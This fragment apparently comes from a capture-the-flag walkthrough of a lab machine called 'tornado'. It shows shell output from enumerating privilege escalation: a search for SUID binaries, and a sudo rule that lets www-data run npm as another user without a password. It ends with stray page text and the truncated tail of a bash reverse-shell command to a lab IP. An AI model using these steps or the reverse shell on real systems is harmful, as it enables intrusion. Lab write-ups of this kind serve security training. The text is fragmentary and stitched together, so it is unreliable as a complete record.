 www-data@tornado:/home/tornado$ find / -perm -4000 -print 2>/dev/null
find / -perm -4000 -print 2>/dev/null
/usr/bin/newgrp
/usr/bin/chfn
/usr/bin/sudo
/usr/bin/su
/usr/bin/passwd
/usr/bin/mount
/usr/bin/umount
/usr/bin/gpasswd
/usr/bin/chsh
/usr/lib/dbus-1.0/dbus-daemon-launch-helper
/usr/lib/eject/dmcrypt-get-device
/usr/lib/openssh/ssh-keysign
www-data@tornado:/home/tornado$ sudo -l
sudo -l
Matching Defaults entries for www-data on tornado:
    env_reset, mail_badpass,
    secure_path=/usr/local/sbin\:/usr/local/bin\:/usr/sbin\:/usr/bin\:/sbin\:/bin

User www-data may run the following commands on tornado:
    (catchme) NOPASSWD: /usr/bin/npm
www-data@tornado:/home/tornado$
CONTACT
LOGOUT
//tcp/192.168.10.2/9999 0>&1'
comment